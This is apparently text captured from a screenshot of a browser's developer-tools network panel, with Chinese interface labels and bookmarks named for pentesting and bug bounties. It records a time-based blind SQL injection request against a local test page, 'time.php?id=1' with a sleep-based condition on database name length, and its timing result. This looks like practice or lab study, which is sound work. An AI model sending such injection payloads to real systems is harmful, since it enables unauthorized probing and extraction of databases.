 127.0.0.1/time.php?id=1%20 ' and if(length(database())>10,sleep(5),1) --+
Report Pentest Write-up Bug Bounty News 0/1/N Day Script Code Misc Reverse Proxy Blog 移动设备上的书签
yes
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流 HAR
内存
状态 方法 域名 文件 触发源头 类型 传输 大小 0 毫秒 80 毫秒 160 毫秒 240 毫秒 320 毫秒 400
200 GET 127.0.0.1 time.php?id=1 ' and if(length(database())>10,sleep(5),1) --+ document html 296 字节 28 字节 5 毫秒
404 GET 127.0.0.1 favicon.ico img html 已缓存 2.60 KB
2 个请求 已传输 2.62 KB / 296 字节 完成：115 毫秒 DOMContentLoaded: 21 毫秒 load: 36 毫秒